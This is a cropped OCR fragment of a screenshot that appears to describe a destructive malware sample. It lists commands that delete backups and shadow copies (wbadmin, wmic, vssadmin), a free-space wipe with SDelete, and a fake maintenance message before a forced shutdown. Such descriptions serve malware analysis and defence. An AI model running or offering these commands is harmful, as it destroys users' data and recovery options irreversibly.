
ignoreallfailures, wbadmin DELETE SYSTEMSTATEB
keepVersions:0, wmic SHADOWCOPY DELETE, vssad
shadows /All)
- Utilizes SDelete from SysInternals to purge empty 
space, disabling possible recovery by file recovery t
- After secure erase, displays fake error message, t
down windows after 5 minutes (shutdown /S /F /T 
"Unexpected shutdown due to maintenance break."
リスト